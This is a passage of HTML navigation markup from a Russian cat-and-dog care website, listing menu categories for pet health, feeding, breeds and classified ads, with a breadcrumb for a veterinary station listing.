	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Ветстанция Металлургического района</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
